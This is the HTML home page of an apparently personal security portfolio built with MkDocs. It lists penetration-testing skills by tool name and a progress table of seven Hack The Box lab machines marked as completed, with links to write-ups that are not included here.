
<file: index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="HTB Write-ups & Penetration Testing">
      
      
        <meta name="author" content="Franksimon">
      
      
        <link rel="canonical" href="https://franciscosimonwasel.github.io/security-portfolio/">
      
      
      
        <link rel="next" href="HTB/Meow/">
      
      
        
      
      
      <link rel="icon" href="assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Francisco Simon — Security Portfolio</title>
      
    
    
      <link rel="stylesheet" href="assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="assets/css/custom.css">
    
    <script>__md_scope=new URL(".",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="deep-purple" data-md-color-accent="deep-purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#francisco-simon-security-portfolio" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="." title="Francisco Simon — Security Portfolio" class="md-header__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Francisco Simon — Security Portfolio
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Home
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
    
  
  
    <li class="md-tabs__item md-tabs__item--active">
      <a href="." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="HTB/Meow/" class="md-tabs__link">
          
  
  
  HTB Write-ups

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="." title="Francisco Simon — Security Portfolio" class="md-nav__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    Francisco Simon — Security Portfolio
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="." class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#skills" class="md-nav__link">
    <span class="md-ellipsis">
      
        Skills
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#htb-progress" class="md-nav__link">
    <span class="md-ellipsis">
      
        HTB Progress
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    HTB Write-ups
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    HTB Write-ups
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="HTB/Meow/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Meow
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="HTB/Fawn/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Fawn
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="HTB/Dancing/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Dancing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="HTB/Redeemer/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Redeemer
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="HTB/Reactor/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Reactor
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="HTB/Principal/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Principal
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="HTB/Pirate/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Pirate
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#skills" class="md-nav__link">
    <span class="md-ellipsis">
      
        Skills
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#htb-progress" class="md-nav__link">
    <span class="md-ellipsis">
      
        HTB Progress
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="francisco-simon-security-portfolio">Francisco Simon — Security Portfolio</h1>
<p>Penetration tester focused on HTB Labs and OSCP preparation.</p>
<h2 id="skills">Skills</h2>
<ul>
<li><strong>Recon:</strong> nmap, gobuster, ffuf, theHarvester</li>
<li><strong>Web:</strong> Burp Suite, sqlmap, manual exploitation</li>
<li><strong>Post-exploitation:</strong> linpeas, winpeas, BloodHound, evil-winrm</li>
<li><strong>Exploitation:</strong> Metasploit, custom Python exploits</li>
</ul>
<h2 id="htb-progress">HTB Progress</h2>
<table>
<thead>
<tr>
<th>Machine</th>
<th>OS</th>
<th>Difficulty</th>
<th>Status</th>
</tr>
</thead>
<tbody>
<tr>
<td><a href="HTB/Meow/">Meow</a></td>
<td>Linux</td>
<td>Very Easy</td>
<td>Pwned</td>
</tr>
<tr>
<td><a href="HTB/Fawn/">Fawn</a></td>
<td>Linux</td>
<td>Very Easy</td>
<td>Pwned</td>
</tr>
<tr>
<td><a href="HTB/Dancing/">Dancing</a></td>
<td>Windows</td>
<td>Very Easy</td>
<td>Pwned</td>
</tr>
<tr>
<td><a href="HTB/Redeemer/">Redeemer</a></td>
<td>Linux</td>
<td>Very Easy</td>
<td>Pwned</td>
</tr>
<tr>
<td><a href="HTB/Reactor/">Reactor</a></td>
<td>Linux</td>
<td>Easy</td>
<td>Pwned</td>
</tr>
<tr>
<td><a href="HTB/Principal/">Principal</a></td>
<td>Linux</td>
<td>Medium</td>
<td>Pwned</td>
</tr>
<tr>
<td><a href="HTB/Pirate/">Pirate</a></td>
<td>Windows</td>
<td>Hard</td>
<td>Pwned</td>
</tr>
</tbody>
</table>
<hr />
<blockquote>
<p>Write-ups published only for retired machines following HTB policy.</p>
</blockquote>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Footer" >
        
        
          
          <a href="HTB/Meow/" class="md-footer__link md-footer__link--next" aria-label="Next: Meow">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Next
              </span>
              <div class="md-ellipsis">
                Meow
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": ".", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "search.highlight", "content.code.copy", "navigation.footer"], "search": "assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>

